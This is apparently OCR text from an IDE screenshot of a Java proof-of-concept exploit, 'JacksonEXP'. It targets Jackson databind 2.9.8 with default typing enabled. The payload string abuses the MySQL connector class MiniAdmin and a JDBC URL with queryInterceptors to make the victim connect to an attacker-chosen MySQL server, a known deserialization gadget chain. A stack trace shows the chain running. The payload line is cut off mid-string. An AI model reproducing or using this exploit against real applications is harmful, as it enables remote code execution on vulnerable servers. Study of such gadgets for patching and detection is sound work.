 jackson-databind src JacksonEXP
JacksonEXP
Project
JacksonEXP.java
jackson-databind ~/Desktop/jack
.idea
out
src
JacksonEXP
jackson-databind.iml
External Libraries
< 1.8.0_231 > /Library/Java/Jav
commons-collections4-4.0
jackson-annotations-2.9.8
jackson-core-2.9.8
jackson-databind-2.9.8
mysql-connector-java-5.1.48
mysql-connector-java-8.0.18
Scratches and Consoles
1 import java.io.IOException;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 public class JacksonEXP {
6
7 public static void main(String[] args) throws IOException {
8
9
10 String payload = "[\"com.mysql.cj.jdbc.admin.MiniAdmin\", \"jdbc:mysql://" + config + "&useSSL=false&useUnicode=true&characterEncoding=UTF8&queryInterceptors=com.mysql.cj.jdbc.in
11
12 ObjectMapper mapper = new ObjectMapper();
13
14 mapper.enableDefaultTyping();
15
16 Object obj = mapper.readValue(payload, java.lang.Object.class);
17
18 mapper.writeValueAsString(obj);
19
20 }
21 }
22
23
JacksonEXP main()
Run: JacksonEXP
at com.mysql.cj.jdbc.ConnectionImpl.handleAutoCommitDefaults(ConnectionImpl.java:1373)
at com.mysql.cj.jdbc.ConnectionImpl.initializePropsFromServer(ConnectionImpl.java:1318)
at com.mysql.cj.jdbc.ConnectionImpl.connectOneTryOnly(ConnectionImpl.java:967)
at com.mysql.cj.jdbc.ConnectionImpl.createNewIO(ConnectionImpl.java:826)
at com.mysql.cj.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:456)
at com.mysql.cj.jdbc.ConnectionImpl.getInstance(ConnectionImpl.java:246)
at com.mysql.cj.jdbc.NonRegisteringDriver.connect(NonRegisteringDriver.java:199)
at com.mysql.cj.jdbc.admin.MiniAdmin.<init>(MiniAdmin.java:95)
at com.mysql.cj.jdbc.admin.MiniAdmin.<init>(MiniAdmin.java:79) <4 internal calls>
at com.fasterxml.jackson.databind.introspect.AnnotatedConstructor.call1(AnnotatedConstructor.java:129)
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiator.createFromString(StdValueInstantiator.java:326)